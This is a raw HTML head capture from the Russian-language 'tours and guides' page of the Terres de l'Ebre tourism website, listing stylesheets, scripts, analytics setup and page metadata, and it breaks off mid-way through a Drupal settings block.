

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/ru/tours-and-guides
body_size: 155620
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"CONEIX","@id":"https:\/\/terresdelebre.travel\/ru\/node\/215"}}]}
</script><meta name="description" content="Готовы к приключениям? Terres de l&#039;Ebre — место, полное деталей, где жизнь течет в другом темпе. Возможно, самое приятное из путешествия по этим землям, это чувство того, как время расплывается, делается шире. Почему это происходит? Очень просто. К вам возвращаются самые основные ощущения, вы чувствуете аутентичность того, что вас окружает, входите в контакт с природой. А как" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/ru/tours-and-guides" />
<link rel="shortlink" href="https://terresdelebre.travel/ru/node/2282" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/ru/tours-and-guides" />
<meta property="og:title" content="МАРШРУТЫ И ПУТЕВОДИТЕЛИ" />
<meta property="og:description" content="Готовы к приключениям? Terres de l&#039;Ebre — место, полное деталей, где жизнь течет в другом темпе. Возможно, самое приятное из путешествия по этим землям, это чувство того, как время расплывается, делается шире. Почему это происходит? Очень просто. К вам возвращаются самые основные ощущения, вы чувствуете аутентичность того, что вас окружает, входите в контакт с природой. А как говорил Фридрих Ницше: «Простота и естественность — высшее и последнее предназначение культуры»." />
<meta property="og:updated_time" content="2017-07-03T10:14:44+02:00" />
<meta property="article:published_time" content="2016-06-01T15:45:44+02:00" />
<meta property="article:modified_time" content="2017-07-03T10:14:44+02:00" />
    <title>МАРШРУТЫ И ПУТЕВОДИТЕЛИ | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t82ds9");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t82ds9");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t82ds9");
@import url("https://terresdelebre.travel/modules/node/node.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t82ds9");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t82ds9");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t82ds9");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t82ds9");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t82ds9");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t82ds9");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t82ds9");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t82ds9");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ru.script.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t82ds9"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t82ds9"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"6eGYCvtmrmHTWtCdtd_B_ryXAehVgCNtsVE8F0E4OEU","jquery_version":"2.1","jquery_version_token":"ovHde2BQddu9D-kiQfw73LVGnVLdAfQanex707Glsxg","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ru.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/